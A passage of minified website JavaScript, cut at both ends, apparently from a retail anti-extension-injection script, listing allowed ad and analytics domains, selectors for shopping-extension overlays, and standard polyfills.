static.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-if-v6exp3-v4.metric.gstatic.com":1,"pd.cdnwidget.com":1,"pixel-us.onaudience.com":1,"pixel.spotify.com":1,"prebid.adnxs.com":1,"q-aeu1.contentsquare.net":1,"r.bidswitch.net":1,"securetags.w55c.net":1,"srv2.wa.marketingsolutions.yahoo.com":1,"ssp-sync.criteo.com":1,"stage-px.owneriq.net":1,"staples-us.attn.tv":1,"static.hotjar.com":1,"staticassets-creator-design.criteo.net":1,"stickeryou-us.attn.tv":1,"superatv.attn.tv":1,"swscan.apple.com":1,"sync.crwdcntrl.net":1,"t1.taboola.com":1,"tags.rd.linksynergy.com":1,"thrtl.redinuid.imrworldwide.com":1,"toms.attn.tv":1,"trc-events.taboola.com":1,"u.clarity.ms":1,"uk004.sub2tech.com":1,"untilgone-us.attn.tv":1,"update.googleapis.com":1,"us-west-2.event.prod.bidr.io":1,"video.unrulymedia.com":1,"web-api.boldmetrics.io":1,"web.facebook.com":1,"ws.hotjar.com":1,"ws1.hotjar.com":1,"ws20.hotjar.com":1,"ws3.rqtrk.eu":1,"ws38.hotjar.com":1,"ws4.hotjar.com":1,"wsp1.hotjar.com":1,"wsp2.hotjar.com":1,"wsp21.hotjar.com":1,"wsp23.hotjar.com":1,"wsp29.hotjar.com":1,"wsp37.hotjar.com":1,"wsp46.hotjar.com":1,"wsp6.hotjar.com":1,"wsp8.hotjar.com":1,"www.paypal.com":1,"www.rnengage.com":1,"x.dlx.addthis.com":1,"xp.apple.com":1,"mscdirect.tt.omtrdc.net":1,"dis.eu.criteo.com":1,"gspe1-ssl.ls.apple.com":1,"s7.addthis.com":1,"sync.smartadserver.com":1,"srm.bf.contentsquare.net":1,"adobe-sync.dotomi.com":1,"cdn.backend.verbolia.com":1,"uk005.sub2tech.com":1,"c.amazon-adsystem.com":1,"sync.bfmio.com":1,"cm.everesttech.net":1,"www.sandbox.paypal.com":1,"q-us1.az.contentsquare.net":1,"load77.exelator.com":1,"js.adsrvr.org":1,"secure.quantserve.com":1,"cms.analytics.yahoo.com":1,"www.datadoghq-browser-agent.com":1,"ctldl.windowsupdate.com":1,"match.adsby.bidtheatre.com":1,"pixel-sync.sitescout.com":1,"l.clarity.ms":1,"cds.taboola.com":1,"trc.taboola.com":1,"dpm.demdex.net":1,"c.clarity.ms":1,"mbiinc-privacy.my.onetrust.com":1,"idr.cdnwidget.com":1,"page.cdnbasket.net":1,"g1.v.fwmrm.net":1,"mottandbow.attn.tv":1,"p4-a3oivjgwwke3y-ykqeks2ymwzmf5wy-499350-i1-v6exp3.ds.metric.gstatic.com":1,"p4-fidrb5kdxd2ds-urjsqsuuctbcvymr-if-v6exp3-v4.metric.gstatic.com":1,"pbs.publishers.tremorhub.com":1,"rtb.da.us.criteo.com":1,"totalwine.tt.omtrdc.net":1,"uk002.sub2tech.com":1,"usermatch.targeting.unrulymedia.com":1,"w.contentsquare.net":1,"ws10.hotjar.com":1,"ws18.hotjar.com":1,"ws19.hotjar.com":1,"wsp10.hotjar.com":1,"client-analytics.braintreegateway.com":1,"secure.insightexpressai.com":1,"global.ib-ibi.com":1,"um.simpli.fi":1,"freewheel-match.dotomi.com":1,"dmp.truoptik.com":1,"match.adsrvr.org":1,"events.bouncex.net":1,"www.googletagmanager.com":1,"encrypted-tbn3.gstatic.com":1,"gazelle.attn.tv":1,"match.taboola.com":1,"mena-gmtdmp.mookie1.com":1,"odb.outbrain.com":1,"partner.googleadservices.com":1,"platform.tumblr.com":1,"pr.ybp.yahoo.com":1,"view.atdmt.com":1,"webservices.sub2tech.com":1,"creativecdn.com":1,"cms.quantserve.com":1,"pixel.mathtag.com":1,"assets.revlifter.io":1,"googleadservices.com":1,"customer.mediawallahscript.com":1,"dub.stats.paypal.com":1,"ipv4.d.adroll.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i1-v6exp3.v4.metric.gstatic.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-if-v6exp3-v4.metric.gstatic.com":1,"zooplus.tt.omtrdc.net":1,"criteo.net":1,"vc.hotjar.io":1,"sync.mathtag.com":1,"aa.agkn.com":1,"ieonlinews.microsoft.com":1,"nav.smartscreen.microsoft.com":1,"rtb.mfadsrvr.com":1,"www.msn.com":1,"msedge.b.tlu.dl.delivery.mp.microsoft.com":1,"detectportal.firefox.com":1,"19vod-adaptive.akamaized.net":1,"api.msn.com":1,"arc.msn.com":1,"cdn.content.prod.cms.msn.com":1,"console.brightmountainmedia.com":1,"adservice.google.com":1,"tools.google.com":1,"paypalobjects.com":1,"825585213.privacysandbox.googleadservices.com":1,"N/A":1,"a2.adform.net":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"ads.avct.cloud":1,"ads.undertone.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-fra.smoot.apple.com":1,"api-glb-msp.smoot.apple.com":1,"api.paypal.com":1,"asf.attn.tv":1,"askscratch.widget.custhelp.com":1,"bat.bing.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c.az.contentsquare.net":1,"carpe.attn.tv":1,"cdn-akamai.mookie1.com":1,"cdn.acuityplatform.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"colorescience-us.attn.tv":1,"crl.pki.goog":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"dtm.charlestyrwhitt.com":1,"ei.rlcdn.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"a2253.casalemedia.com":1,"api.official-deals.co.uk":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cms-xch-chicago.33across.com":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"en-us.add-ons.mozilla.com":1,"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"ggb-us.attn.tv":1,"giftexpress.attn.tv":1,"hilton.demdex.net":1,"hk-gmtdmp.mookie1.com":1,"htlb.casalemedia.com":1,"i.clarity.ms":1,"imp.emxdgt.com":1,"l.teads.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"madetrade.attn.tv":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"o.pki.goog":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-913017-i1-v6exp3.v4.metric.gstatic.com":1,"pancake.apple.com":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"rtb.va.us.criteo.com":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s-usweb.dotomi.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"s3.global-e.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"smaato-match.dotomi.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"ssbsync-global.smartadserver.com":1,"staples.tt.omtrdc.net":1,"token.rubiconproject.com":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"ut.rd.linksynergy.com":1,"viasox-us.attn.tv":1,"visitor-usa02.omnitagjs.com":1,"vod-progressive-ak.vimeocdn.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"ws43.hotjar.com":1,"ws8.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"wsp42.hotjar.com":1,"www.oracle.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"cnv.event.prod.bidr.io":1,"s-cs.rmp.rakuten.com":1,"encrypted-tbn2.gstatic.com":1,"k-aeu1.contentsquare.net":1,"srm.ba.contentsquare.net":1,"gateway.icloud.com":1,"d.agkn.com":1,"extend.vimeocdn.com":1,"tags.creativecdn.com":1,"sync.taboola.com":1,"sync.mediawallahscript.com":1,"asia.creativecdn.com":1,"arclight.vimeo.com":1,"ctshirts.demdex.net":1,"d19amk6j1j07mw.cloudfront.net":1,"dp-sync.dotomi.com":1,"nebula-cdn.kampyle.com":1,"c.contentsquare.net":1,"cm.creativecdn.com":1,"gum.criteo.com":1,"ads.stickyadstv.com":1,"ade.clmbtech.com":1,"ps.eyeota.net":1,"segment.prod.bidr.io":1,"gspe35-ssl.ls.apple.com":1,"sr-client-cfg.amplitude.com":1,"loadus.exelator.com":1,"csm.da.us.criteo.net":1,"ad.turn.com":1,"ce.lijit.com":1,"simage2.pubmatic.com":1,"dynamic.criteo.com":1,"secure-gl.imrworldwide.com":1,"dsum-sec.casalemedia.com":1,"fledge.us.criteo.com":1,"gem.gbc.criteo.com":1,"geolocation.onetrust.com":1,"img.mediaplex.com":1,"init.ess.apple.com":1,"nordgreen.attn.tv":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"static.criteo.com":1,"status.cdnbasket.net":1,"ws33.hotjar.com":1,"www.atdmt.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"t.contentsquare.net":1,"match.deepintent.com":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"fbs.smoot.apple.com":1,"portal.brandlock.io":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"v.pinimg.com":1,"image4.pubmatic.com":1,"acdn.adnxs.com":1,"action.media6degrees.com":1,"beacon-fra2.rubiconproject.com":1,"click.linksynergy.com":1,"delivery.steelhousemedia.com":1,"flex.atdmt.com":1,"hotelcollection.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"c6.paypal.com":1,"fe2cr.update.microsoft.com":1,"getpocket.cdn.mozilla.net":1,"watson.telemetry.microsoft.com":1,"data.adxcel-ec2.com":1,"slscr.update.microsoft.com":1,"b1sync.zemanta.com":1,"sync.ipredictive.com":1,"accounts.google.com":1,"fonts.googleapis.com":1,"api.edq.com":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"ad.atdmt.com":1,"adobedc.demdex.net":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplifypixel.outbrain.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.company-target.com":1,"api.feefo.com":1,"api.securedvisit.com":1,"bombas-us.attn.tv":1,"brighton.attn.tv":1,"cariumagb.attn.tv":1,"cdn-ukwest.onetrust.com":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"commerce.adobedtm.com":1,"creatives.attn.tv":1,"crossborder-integration.global-e.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"delta.demdex.net":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"edge.addthis.com":1,"amplitude.com":1,"ads.contextweb.com":1,"bluestembrandsinc.demdex.net":1,"c.sandbox.paypal.com":1,"ctshirts-us.custhelp.com":1,"820424517.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"cariuma-au.attn.tv":1,"cariuma-us.attn.tv":1,"casale-match.dotomi.com":1,"cdn.smoot.apple.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"embed.spotify.com":1,"epicsports.attn.tv":1,"event.cdnbasket.net":1,"fonts.smct.co":1,"fpc.attn.tv":1,"freewheel.adhaven.com":1,"gazelle-us.attn.tv":1,"gsp64-ssl.ls.apple.com":1,"guc3-spclient.spotify.com":1,"i.loopme.me":1,"images.taboola.com":1,"inmobi-match.dotomi.com":1,"inv-nets.admixer.net":1,"kathykuohome.attn.tv":1,"kr-gmtdmp.mookie1.com":1,"lex.33across.com":1,"livelyroot-us.attn.tv":1,"momentous-us.attn.tv":1,"murad.attn.tv":1,"node-p1w-zie4ai.sitescout.com":1,"nypi.dc-storm.com":1,"p.clarity.ms":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"pf.kakao.com":1,"prodblstmartechocm-prodmartech.ocecdn.oraclecloud.com":1,"pwh-us.attn.tv":1,"quantcast.partners.tremorhub.com":1,"quince.attn.tv":1,"r.bing.com":1,"r.turn.com":1,"rc.rlcdn.com":1,"redirector.gvt1.com":1,"rtd-tm.everesttech.net":1,"s.ad.smaato.net":1,"s1.adform.net":1,"seg.sharethis.com":1,"sp.analytics.yahoo.com":1,"srv.stackadapt.com":1,"staples.demdex.net":1,"storage.cloud.kargo.com":1,"sync-criteo.ads.yieldmo.com":1,"sync.bidence.net":1,"sync.targeting.unrulymedia.com":1,"t.sharethis.com":1,"tommyjohn.attn.tv":1,"tr.outbrain.com":1,"trutechtools.attn.tv":1,"unilever2.demdex.net":1,"upload.usehero.com":1,"wave.outbrain.com":1,"ws22.hotjar.com":1,"ws26.hotjar.com":1,"ws31.hotjar.com":1,"ws34.hotjar.com":1,"ws40.hotjar.com":1,"ws46.hotjar.com":1,"ws9.hotjar.com":1,"wsp20.hotjar.com":1,"wsp32.hotjar.com":1,"wsp35.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"www.vimeo.com":1,"zone3-us.attn.tv":1,"x.adroll.com":1,"assets.bounceexchange.com":1,"ib.mookie1.com":1,"amplify.outbrain.com":1,"ocsp2.apple.com":1,"dataservices.sub2tech.com":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"login.dotomi.com":1,"www.mczbf.com":1,"d.criteo.com":1,"d.eu.criteo.com":1,"api.lab.amplitude.com":1,"loadm.exelator.com":1,"ct.pinterest.com":1,"gsp-ssl.ls.apple.com":1,"a.rfihub.com":1,"us-u.openx.net":1,"b.clarity.ms":1,"pixel.tapad.com":1,"cdn.jsdelivr.net":1,"image8.pubmatic.com":1,"ad.tpmn.co.kr":1,"jadserve.postrelease.com":1,"image2.pubmatic.com":1,"mid.rkdms.com":1,"fledge.criteo.com":1,"valid.apple.com":1,"jp-u.openx.net":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"tapestry.tapad.com":1,"uip.semasio.net":1,"wsp24.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"devt.revlifter.com":1,"webservices.global-e.com":1,"flag.lab.amplitude.com":1,"s.pinimg.com":1,"rtb.adentifi.com":1,"ap.lijit.com":1,"furnvcf.112.2o7.net":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"srm.aa.contentsquare.net":1,"static.mention-me.com":1,"widget.us.criteo.com":1,"wsp41.hotjar.com":1,"sin.creativecdn.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"rtb.openx.net":1,"thrtle.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"cdn.digitrust.mgr.consensu.org":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"lcdn-locator.apple.com":1,"moat.bfmio.com":1,"p4-fe2i3nknwvboc-nyngq35mxptid4w3-324401-i2-v6exp3.ds.metric.gstatic.com":1,"post.brandlock.io":1,"sjc-175.sjc-rtb1.rfihub.com":1,"tw-gmtdmp.mookie1.com":1,"widgets.getpocket.com":1,"px.owneriq.net":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1,"935766145.privacysandbox.googleadservices.com":1,"956290186.privacysandbox.googleadservices.com":1,"a.twiago.com":1,"ad.caprofitx.adtdp.com":1,"ams.creativecdn.com":1,"api-glb-bln.smoot.apple.com":1,"archive.mozilla.org":1,"beacon-sjc2.rubiconproject.com":1,"beacon.krxd.net":1,"browser-http-intake.logs.datadoghq.com":1,"c1.adform.net":1,"c21lg-d.media.net":1,"cdn.stickyadstv.com":1,"cdn.taboola.com":1,"cdn.taggstar.com":1,"checkoutshopper-test.adyen.com":1,"cleanitsupply.attn.tv":1,"cm.meba.kr":1,"cp.attn.tv":1,"crl3.digicert.com":1,"csm.fr.eu.criteo.net":1,"csm.sg1.as.criteo.net":1,"csxd.contentsquare.net":1,"d.us.criteo.com":1,"d2d7do8qaecbru.cloudfront.net":1,"davidsbridal.attn.tv":1,"dgskin.attn.tv":1,"download.windowsupdate.com":1,"e.acuityplatform.com":1,"e.clarity.ms":1,"e.cquotient.com":1,"ecn.dev.virtualearth.net":1,"a2081.casalemedia.com":1,"a2458.casalemedia.com":1,"api.official-coupons.com":1,"charlestyrwhitt.com":1,"cm.imrworldwide.com":1,"cs.lkqd.net":1,"csm.fr3.eu.criteo.net":1,"csm.hk.as.criteo.net":1,"811719251.privacysandbox.googleadservices.com":1,"asurioninsuranceservices.d2.sc.omtrdc.net":1,"cp.official-coupons.com":1,"epicsports-us.attn.tv":1,"fresnel.vimeocdn.com":1,"g.clarity.ms":1,"gamersupps-us.attn.tv":1,"gepi.global-e.com":1,"gld-us.attn.tv":1,"holdernessbourne-us.attn.tv":1,"homethreads-us.attn.tv":1,"i.w55c.net":1,"id.rlcdn.com":1,"identify.hotjar.com":1,"io.narrative.io":1,"k-aus1.contentsquare.net":1,"liveconscious-us.attn.tv":1,"luluandgeorgia.attn.tv":1,"m.clarity.ms":1,"mycdn.media.net":1,"openx.adhaven.com":1,"origin-analytics-sand.sandbox.braintree-api.com":1,"p4-fwnarh4a6dhk2-jg7mgbzm4ou275sn-if-v6exp3-v4.metric.gstatic.com":1,"pethonesty.attn.tv":1,"player-telemetry.vimeo.com":1,"rt.udmserve.net":1,"rtax.criteo.com":1,"rum-http-intake.logs.datadoghq.com":1,"s-vop.sundaysky.com":1,"s.update.ib.adnxs.com":1,"script.hotjar.com":1,"securev2.global-e.com":1,"senreve-us.attn.tv":1,"simplyearth.attn.tv":1,"slt.attn.tv":1,"smartsign-us.attn.tv":1,"smct.co":1,"spclient.wg.spotify.com":1,"spocs.getpocket.com":1,"static.atgsvcs.com":1,"sync.ad-stir.com":1,"synchronyfinancial.d1.sc.omtrdc.net":1,"t2.taboola.com":1,"tag.wknd.ai":1,"totencarry-us.attn.tv":1,"tracking.audio.thisisdax.com":1,"trkn.us":1,"trutechtools-us.attn.tv":1,"unileverna.sc.omtrdc.net":1,"v.clarity.ms":1,"vod-adaptive-ak.vimeocdn.com":1,"ws24.hotjar.com":1,"ws32.hotjar.com":1,"ws5.hotjar.com":1,"wsp33.hotjar.com":1,"wsp43.hotjar.com":1,"wt.rqtrk.eu":1,"ww.steelhousemedia.com":1,"www.bing.com":1,"www.clarity.ms":1,"ssum-sec.casalemedia.com":1,"px.adentifi.com":1,"encrypted-tbn0.gstatic.com":1,"mboxedge35.tt.omtrdc.net":1,"static.global-e.com":1,"doh.dns.apple.com":1,"ctshirts.tt.omtrdc.net":1,"sync-tm.everesttech.net":1,"q-aus1.contentsquare.net":1,"ads.betweendigital.com":1,"l.contentsquare.net":1,"privacyportal.onetrust.com":1,"c.pki.goog":1,"cdn.amplitude.com":1,"ws.rqtrk.eu":1,"pixel-us-east.rubiconproject.com":1,"bh.contextweb.com":1,"pips.taboola.com":1,"csi.gstatic.com":1,"pixel.rubiconproject.com":1,"collect.feefo.com":1,"www.facebook.com":1,"match.360yield.com":1,"mboxedge41.tt.omtrdc.net":1,"widget-pixels.outbrain.com":1,"ws25.hotjar.com":1,"wsp12.hotjar.com":1,"www.global-e.com":1,"sync.sharethis.com":1,"cdn-assets.rapidspike.com":1,"tags.crwdcntrl.net":1,"s.clarity.ms":1,"kt-prod.apple.com":1,"mtrx.go.sonobi.com":1,"p.ad.gt":1,"sa.scorecardresearch.com":1,"usr.undertone.com":1,"ws2.rqtrk.eu":1,"ww1097.smartadserver.com":1,"cs.gssprt.jp":1,"vop.sundaysky.com":1,"idpix.media6degrees.com":1,"secure.adnxs.com":1,"configuration.apple.com":1,"bing.com":1,"cdf6519016.cdn.adyen.com":1,"cdn.adnxs.com":1,"evm1.stackadapt.com":1,"js.smct.io":1,"px2.smct.co":1,"sjc-174.sjc-rtb1.rfihub.com":1,"vcm-match.dotomi.com":1,"track2.securedvisit.com":1,"id5-sync.com":1,"tracking-protection.cdn.mozilla.net":1,"us-central1-adaptive-growth.cloudfunctions.net":1,"bat.bing.net":1,"firefox-settings-attachments.cdn.mozilla.net":1,"trends.revcontent.com":1,"104vod-adaptive.akamaized.net":1,"assets.msn.com":1,"clients1.google.com":1,"crl.identrust.com":1,"sync.search.spotxchange.com":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], a[class='bestDealsButton-YmVzdERlYWxzQnV0dG9u'], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#couponClick[style='cursor:pointer;position:relative;'], div#dealmule-slider, div#dealsplusSidebar, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#midori_alert, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class=\"wslPCNotify\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='kuppa-iframe'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, couponClick, dealmule-slider, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, midori_alert, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, kuppa-iframe, a-sp-root-template",scls:"a[class='bestDealsButton-YmVzdERlYWxzQnV0dG9u'], body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class=\"wslPCNotify\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},u="__blka_tabId",f="__blka_tabs",q=!(T="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(T),window.localStorage.removeItem(f),window.sessionStorage.removeItem(u),he(e),q=!0},start:function(e){q||(q=!0,he(e))},getUD:pe},s.boot(function(){var e,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){"use 